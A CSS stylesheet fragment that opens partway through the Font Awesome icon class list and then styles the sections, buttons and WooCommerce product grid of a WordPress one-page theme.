}.fa-thumbs-up:before{content:"\f164"}.fa-thumbs-down:before{content:"\f165"}.fa-youtube-square:before{content:"\f166"}.fa-youtube:before{content:"\f167"}.fa-xing:before{content:"\f168"}.fa-xing-square:before{content:"\f169"}.fa-youtube-play:before{content:"\f16a"}.fa-dropbox:before{content:"\f16b"}.fa-stack-overflow:before{content:"\f16c"}.fa-instagram:before{content:"\f16d"}.fa-flickr:before{content:"\f16e"}.fa-adn:before{content:"\f170"}.fa-bitbucket:before{content:"\f171"}.fa-bitbucket-square:before{content:"\f172"}.fa-tumblr:before{content:"\f173"}.fa-tumblr-square:before{content:"\f174"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-up:before{content:"\f176"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-apple:before{content:"\f179"}.fa-windows:before{content:"\f17a"}.fa-android:before{content:"\f17b"}.fa-linux:before{content:"\f17c"}.fa-dribbble:before{content:"\f17d"}.fa-skype:before{content:"\f17e"}.fa-foursquare:before{content:"\f180"}.fa-trello:before{content:"\f181"}.fa-female:before{content:"\f182"}.fa-male:before{content:"\f183"}.fa-gittip:before,.fa-gratipay:before{content:"\f184"}.fa-sun-o:before{content:"\f185"}.fa-moon-o:before{content:"\f186"}.fa-archive:before{content:"\f187"}.fa-bug:before{content:"\f188"}.fa-vk:before{content:"\f189"}.fa-weibo:before{content:"\f18a"}.fa-renren:before{content:"\f18b"}.fa-pagelines:before{content:"\f18c"}.fa-stack-exchange:before{content:"\f18d"}.fa-arrow-circle-o-right:before{content:"\f18e"}.fa-arrow-circle-o-left:before{content:"\f190"}.fa-toggle-left:before,.fa-caret-square-o-left:before{content:"\f191"}.fa-dot-circle-o:before{content:"\f192"}.fa-wheelchair:before{content:"\f193"}.fa-vimeo-square:before{content:"\f194"}.fa-turkish-lira:before,.fa-try:before{content:"\f195"}.fa-plus-square-o:before{content:"\f196"}.fa-space-shuttle:before{content:"\f197"}.fa-slack:before{content:"\f198"}.fa-envelope-square:before{content:"\f199"}.fa-wordpress:before{content:"\f19a"}.fa-openid:before{content:"\f19b"}.fa-institution:before,.fa-bank:before,.fa-university:before{content:"\f19c"}.fa-mortar-board:before,.fa-graduation-cap:before{content:"\f19d"}.fa-yahoo:before{content:"\f19e"}.fa-google:before{content:"\f1a0"}.fa-reddit:before{content:"\f1a1"}.fa-reddit-square:before{content:"\f1a2"}.fa-stumbleupon-circle:before{content:"\f1a3"}.fa-stumbleupon:before{content:"\f1a4"}.fa-delicious:before{content:"\f1a5"}.fa-digg:before{content:"\f1a6"}.fa-pied-piper-pp:before{content:"\f1a7"}.fa-pied-piper-alt:before{content:"\f1a8"}.fa-drupal:before{content:"\f1a9"}.fa-joomla:before{content:"\f1aa"}.fa-language:before{content:"\f1ab"}.fa-fax:before{content:"\f1ac"}.fa-building:before{content:"\f1ad"}.fa-child:before{content:"\f1ae"}.fa-paw:before{content:"\f1b0"}.fa-spoon:before{content:"\f1b1"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-behance:before{content:"\f1b4"}.fa-behance-square:before{content:"\f1b5"}.fa-steam:before{content:"\f1b6"}.fa-steam-square:before{content:"\f1b7"}.fa-recycle:before{content:"\f1b8"}.fa-automobile:before,.fa-car:before{content:"\f1b9"}.fa-cab:before,.fa-taxi:before{content:"\f1ba"}.fa-tree:before{content:"\f1bb"}.fa-spotify:before{content:"\f1bc"}.fa-deviantart:before{content:"\f1bd"}.fa-soundcloud:before{content:"\f1be"}.fa-database:before{content:"\f1c0"}.fa-file-pdf-o:before{content:"\f1c1"}.fa-file-word-o:before{content:"\f1c2"}.fa-file-excel-o:before{content:"\f1c3"}.fa-file-powerpoint-o:before{content:"\f1c4"}.fa-file-photo-o:before,.fa-file-picture-o:before,.fa-file-image-o:before{content:"\f1c5"}.fa-file-zip-o:before,.fa-file-archive-o:before{content:"\f1c6"}.fa-file-sound-o:before,.fa-file-audio-o:before{content:"\f1c7"}.fa-file-movie-o:before,.fa-file-video-o:before{content:"\f1c8"}.fa-file-code-o:before{content:"\f1c9"}.fa-vine:before{content:"\f1ca"}.fa-codepen:before{content:"\f1cb"}.fa-jsfiddle:before{content:"\f1cc"}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-saver:before,.fa-support:before,.fa-life-ring:before{content:"\f1cd"}.fa-circle-o-notch:before{content:"\f1ce"}.fa-ra:before,.fa-resistance:before,.fa-rebel:before{content:"\f1d0"}.fa-ge:before,.fa-empire:before{content:"\f1d1"}.fa-git-square:before{content:"\f1d2"}.fa-git:before{content:"\f1d3"}.fa-y-combinator-square:before,.fa-yc-square:before,.fa-hacker-news:before{content:"\f1d4"}.fa-tencent-weibo:before{content:"\f1d5"}.fa-qq:before{content:"\f1d6"}.fa-wechat:before,.fa-weixin:before{content:"\f1d7"}.fa-send:before,.fa-paper-plane:before{content:"\f1d8"}.fa-send-o:before,.fa-paper-plane-o:before{content:"\f1d9"}.fa-history:before{content:"\f1da"}.fa-circle-thin:before{content:"\f1db"}.fa-header:before{content:"\f1dc"}.fa-paragraph:before{content:"\f1dd"}.fa-sliders:before{content:"\f1de"}.fa-share-alt:before{content:"\f1e0"}.fa-share-alt-square:before{content:"\f1e1"}.fa-bomb:before{content:"\f1e2"}.fa-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0, 0, 0, 0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}
  .ibanner .da-slider h2 {
font-size: 72px;
font-weight: 500;
max-width: 100%;
line-height: 72px;
}
.tx-fw-content.notcontained {
max-width: none;
padding-left: 32px;
padding-right: 32px;
} #aboutus .aboutus_inner .tx-row {
margin: 0px;
padding: 0px;
clear: both;
}
#aboutus .tx-fw-inner .tx-fw-content {
padding-bottom: 72px;
padding-top: 72px;
}
#aboutus .about-desc {
font-size: 15px;
} #services {
margin-top: 0px;
margin-bottom: 0px;
}
#services .services_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#services .services_inner .tx-row {
margin-bottom: 0px;
}
#services .services_inner p {
margin: 16px auto;
margin-top: 0px;
} #portfolio {
margin-top: 0px;
margin-bottom: 0px;
}
#portfolio .portfolio_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#portfolio .portfolio_inner .tx-row {
margin-bottom: 0px;
}
#portfolio .portfolio_inner .tx-border-box h3 {
margin-bottom: 6px;
color: #FFFFFF;
}
#portfolio .portfolio_inner p {
margin: 16px auto;
}
#portfolio .portfolio_inner .tx-border-box .folio-head {
height: auto;
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
#portfolio .portfolio_inner .tx-border-box:hover .folio-head {
display: block;
background-color: rgba(0,0,0,.32);
height: 70px;
}
#portfolio .portfolio_inner .tx-border-box:hover .folio-head a:hover {
color: #fff;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box:hover .folio-head {
background: transparent;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box .folio-head .tx-folio-title {
color: #333;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box .folio-head .tx-folio-category {
color: #676767;
}
#portfolio .portfolio_inner .folio-style-masonry .tx-border-box:hover .folio-head a:hover {
} #blog {
margin-top: 0px;
margin-bottom: 0px;
}
#blog .blog_inner {
}
#blog .blog_inner .tx-fw-inner .section-head {
text-align: center;
}
#blog .blog_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#blog .blog_inner .tx-row {
margin-bottom: 0px;
}
#blog .blog_inner .tx-border-box h3 {
margin-bottom: 6px;
color: #FFFFFF;
}
#blog .blog_inner p {
margin: 16px auto;
}
#blog .tx-blog .tx-blog-item .tx-border-box {
border: none;
}
#blog .blog_inner .tx-blog .tx-blog-item .tx-border-box {
background-color: rgba(255,255,255,0.8);
}
#blog .blog_inner a.moretag {
padding: 6px 0px 6px 0px;
display: inline-table;
text-align: center;
}
#blog .blog_inner a.moretag:hover {
}
#blog .tx-post-content {
text-align: left;
}
.moretagwrap {
display: block;
clear: both;
text-align: left;
} #testimonials {
margin-top: 0px;
margin-bottom: 0px;
}
#testimonials .testimonials_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#testimonials .testimonials_inner .tx-row {
margin-bottom: 0px;
}
#testimonials .testimonials_inner p {
margin: 16px auto;
}
#testimonials .tx-testiin .tx-testimonials {
background: transparent!important;
}
#testimonials .tx-fullwidthrow .tx-fw-content .tx-testi-item {
margin-left: 0px;
} #calltoact {
margin-top: 0px;
margin-bottom: 0px;
}
#calltoact .calltoact_inner {
}
#calltoact .calltoact_inner .tx-fw-inner {
text-align: left;
}
#calltoact .calltoact_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#calltoact .calltoact_inner .tx-row {
margin-bottom: 0px;
}
#calltoact .calltoact_inner h2 {
font-size: 48px;
line-height: 48px;
font-weight: 600;
margin: 0px auto;
}
#calltoact .calltoact_inner h3 {
font-size: 20px;
line-height: 18px;
font-weight: 400;
margin: 12px auto;
margin-bottom: 0px;
}
#calltoact .calltoact_inner p {
margin: 16px auto;
}
#calltoact .calltoact_inner .txo-cta {
width: 70%;
width: calc( 100% - 160px );
display: inline-block;
}
#calltoact .calltoact_inner .calltoact-desc {
display: block;
float: right;
margin-top: 24px;
} #team {
margin-top: 0px;
margin-bottom: 0px;
}
#team .team_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#team .team_inner .tx-row {
margin-bottom: 0px;
}
#team .team_inner p {
margin: 16px auto;
}
#team .team_inner .team-image {
width: 100%;
border: 0px solid rgba(204,204,204,0.5);
}
#team .team_inner .tx-team .tx-team-socials span > a > i {
}
#team .team_inner .tx-team .tx-team-socials span > a:hover > i {
background-color: #FFF;
color: #000;
}
#team .team_inner .tx-team .tx-team-content h3 {
margin-bottom: 6px;
} #contact {
margin-top: 0px;
margin-bottom: 0px;
}
#contact .contact_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#contact .contact_inner .tx-row {
margin-bottom: 0px;
}
#contact .contact_inner p {
margin: 16px auto;
}
#contact .contact_inner iframe {
border: 1px solid #fff;
}
#contact #contactform input {
padding-top: 12px;
padding-bottom: 12px;
width: 100%;
}
#contact #contactform textarea {
padding-top: 12px;
padding-bottom: 12px;
width: 100%;	
}
#contact #htrap {
display: none;
}
#contact #success {
display: none;
}
#contact #error {
display: none;
}
#contact label.error {
font-weight: 300;
color: #F00;
font-size: 11px;
line-height: 12px;
}
.txo-home .site .site-main {
padding-bottom: 0px;
padding-top: 0px;
} #parallax1 {
margin-top: 0px;
margin-bottom: 0px;
}
#parallax1 .parallax1_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#parallax1 .parallax1_inner .tx-row {
margin-bottom: 0px;
}
#parallax1 .parallax1_inner p {
margin: 16px auto;
} #custompage1 .custompage1_inner .tx-row {
margin: 0px;
padding: 0px;
clear: both;
}
#custompage1 .tx-fw-inner .tx-fw-content {
padding-bottom: 72px;
padding-top: 72px;
}
#custompage1 .about-desc {
font-size: 15px;
} #pie {
margin-top: 0px;
margin-bottom: 0px;
}
#pie .pie_inner {
}
#pie .pie_inner .tx-fw-inner .txo-pie {
text-align: center;
}
#pie .pie_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;		
}
#pie .pie_inner .tx-row {
margin-bottom: 0px;
}
#pie .pie_inner p {
margin: 16px auto;
}
#pie .pie_inner .pie-image {
width: 100%;
border: 0px solid rgba(204,204,204,0.5);
}
#pie .pie_inner .tx-pie .tx-pie-socials span > a > i {
}
#pie .pie_inner .tx-pie .tx-pie-socials span > a:hover > i {
background-color: #FFF;
color: #000;
}
#pie .pie_inner .tx-pie .tx-pie-content h3 {
margin-bottom: 6px;
}
.tx-pie-head {
display: block;
position: relative;
}
.txo-pie-percent {
opacity: 0.5;
} #woolist1 {
margin-top: 0px;
margin-bottom: 0px;
}
#woolist1 .woolist1_inner .tx-fw-inner .tx-fw-overlay {
padding: 72px 0px;
}
#woolist1 .woolist1_inner .tx-row {
margin-bottom: 0px;
}
#swoolist1 .woolist1_inner p {
margin: 16px auto;
} .shortcut-wrap {
display: block;
text-align: center;
font-family: Verdana, Geneva, sans-serif;
font-size: 12px;	
}
.customizer-shortcut,
.customizer-shortcut-admin {
width: 400px;
position: relative;
margin: auto;
height: 0px;
overflow: visible;
}
.editbg {
display: inline-block;	
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #06C;
cursor: pointer;
z-index: 101;
position: relative; }	
.editoptions {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative; }
.editcontent {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative; }
.editbg:before,
.editslider:before,
.editoptions:before,
.editcontent:before {
font-family: dashicons;
content: "\f464";
position: absolute;
color: #FFF;
left: 0px;
top: 0px;
color: #999;
font-size: 24px;
z-index: 104;
display: block;
line-height: 32px;	
height: 32px;
width: 32px;
}
.editbg,
.editoptions,
.editcontent,
.editbg:visited,
.editoptions:visited,
.editcontent:visited {
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #333;
border: 2px solid #CCC;
border-radius: 12px;
}
.editbg:hover,
.editoptions:hover,
.editcontent:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
.editslider,
.editslider:visited {
display: inline-block;
color: #FFF;
text-align: center;
padding: 6px 12px;
background-color: #C00;
cursor: pointer;
z-index: 101;
position: relative;	
padding-left: 32px;
margin-top: 6px;
color: #FFF;
text-decoration: none;
background-color: #0085ba;
border: 2px solid #CCC;
border-radius: 12px;
position: absolute;
bottom: 64px;
left: calc( 50% - 56px )
}
.editslider:hover {
color: #000;
background-color: #CCC;
text-decoration: none;
border: 2px solid #333;	
}
#success > span > p {
font-size: 12px;
color: #060;
}
#error > span > p {
font-size: 12px;
color: #900;
} .txo-row {
display: block;
clear: both;
}
.txo-row:before, 
.txo-row:after {
content:"";
display: table ;
clear:both;
}
[class*='txo-col-'] {
float: left;
min-height: 1px;
padding: 0px 16px;	
}
.txo-col-1{
width: 100%;
}
.txo-col-2{
width: 50%; 
}
.txo-col-3{
width: 33.33%; 
}
.txo-col-4{
width: 25%;
}
.txo-align-left {
text-align: left;
}
.txo-align-right {
text-align: right;
}
.txo-align-center {
text-align: center;
}
.txo-button,
.txo-button-white,
.txo-button-colored,
.txo-button-rev,
.txo-button-white-rev,
.txo-button-colored-rev {
transition-property: all;
transition-duration: 0.3s;
transition-timing-function: ease-in-out;
transition-delay: 0.2s;		
}
.txo-button,
.txo-button-white,
.txo-button-colored {
background-color: #333; border: 1px solid #333;
color: #FFF;
padding: 8px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin-top: 2px;
margin-bottom: 2px;
}
.txo-button:visited {
color: #FFF;
}
.txo-button:hover,
.txo-button-white:hover,
.txo-button-colored:hover {
background-color: #FFF; border: 1px solid #333;	
color: #333;
text-decoration: none;
}
.txo-button-rev,
.txo-button-white-rev,
.txo-button-colored-rev {
background: transparent;
border: 1px solid #333;
color: #333;
padding: 8px 32px;
text-align: center;
text-decoration: none;
display: inline-block;
font-size: 16px;
margin-top: 2px;
margin-bottom: 2px;	
}
.txo-button-rev:hover,
.txo-button-white-rev:hover,
.txo-button-colored-rev:hover {
background-color: #333; border: 1px solid #333;	
color: #fff;
text-decoration: none;
}
.txo-button-white {
background-color: #FFF; border: 1px solid #FFF;
color: #333;
}
.txo-button-white:hover {
background-color: #333; border: 1px solid #333;	
color: #FFF;
}
.txo-button-white-rev {
background: transparent;
border: 1px solid #FFF;
color: #FFF;
}
.txo-button-white-rev:hover {
background-color: #FFF; border: 1px solid #FFF;	
color: #333;
}
.txo-button-colored {
background-color: #dd3333; border: 1px solid #dd3333;
color: #FFF!important;
}
.txo-button-colored:hover {
background-color: #FFF; border: 1px solid #dd3333;	
color: #dd3333;
}
.txo-button-colored-rev {
background: transparent;
border: 1px solid #dd3333;
color: #dd3333;
}
.txo-button-colored-rev:hover {
background-color: #dd3333; border: 1px solid #dd3333;	
color: #fff;
}
#testimonials .owl-theme .owl-controls .owl-page span {
background-color: #868686;
}
.tx-testimonials .owl-wrapper-outer {
height: auto!important;
} .txo-section .txo-woo-list li.product.type-product {
margin: 0 3.8% 2.992em 0;
margin-left: 1%;
margin-right: 1%;
background-color: rgba(255,255,255,0.8);
padding: 16px;
border: 1px solid #CCC;
}
.txo-section .txo-woo-list .products .product .star-rating {
left: 24px;
top: 32px;
}
.txo-section .txo-woo-list .columns-6 li.product.type-product {
width: 15%;
}
.txo-section .txo-woo-list .columns-5 li.product.type-product {
width: 18.4%;
}
.txo-section .txo-woo-list .columns-4 li.product.type-product {
width: 23.5%;
}
.txo-section .txo-woo-list .columns-3 li.product.type-product {
width: 32%;
}
.txo-section .txo-woo-list .columns-2 li.product.type-product {
width: 49%;
}
.txo-section .txo-woo-list .columns-1 li.product.type-product {
width: 100%;
}
@media all and (max-width:800px) { 
.txo-section .txo-woo-list .columns-4 li.product.type-product,
.txo-section .txo-woo-list .columns-3 li.product.type-product,
.txo-section .txo-woo-list .columns-2 li.product.type-product {
width: 100%;
}
}
.txo-section div.txo-woo-list li.product.type-product.first {
margin-left: 0px;
}
.txo-section div.txo-woo-list li.product.type-product.last {
margin-right: 0px;
}
#woolist1 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist2 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist3 .txo-section-inner a.woocommerce-LoopProduct-link h2,
#woolist4 .txo-section-inner a.woocommerce-LoopProduct-link h2 {
font-size: 20px;
font-weight: 400;
line-height: 20px;
}
.txo-section div.txo-woo-list a.woocommerce-LoopProduct-link span.price {
font-size: 14px;
}
.woocommerce ul.products li.product .onsale {
min-height: auto;
min-width: auto;
border-radius: 0px;
font-size: 16px;
padding: 0px 8px;
line-height: 22px;
margin: 0 0 0 0;
top: 28px!important;
right: 24px;!important;
margin: 0px!important;
} .txo-title {
font-size: 48px;
line-height: 48px;
font-weight: 600;
}
.txo-subtitle {
font-size: 20px;
line-height: 18px;
font-weight: 400;
margin-top: 12px;
margin-bottom: 32px;
}
.txo-align-left {
text-align: left;
}
.txo-align-right {
text-align: right;
}
.txo-align-center {
text-align: center;
}
.txo-align-left h3.txo-title,
.txo-align-left h3.txo-subtitle{}
.txo-align-center h3.txo-title,
.txo-align-center h3.txo-subtitle{
margin-left: auto;
margin-right: auto;
}
.txo-align-right h3.txo-title,
.txo-align-right h3.txo-subtitle{}
#pie .pie_inner.txo-align-left .tx-fw-inner .txo-pie {
text-align: left;
}
#pie .pie_inner.txo-align-right .tx-fw-inner .txo-pie {
text-align: right;
}
#pie .pie_inner.txo-align-right .tx-fw-inner .txo-pie-percent {
position: relative;
margin-left: auto;
margin-right: 0px;
}
.txo-align-left .tx-service-text,
.txo-align-left .tx-service-title,
.txo-align-left .tx-service-icon {
text-align: left;
}
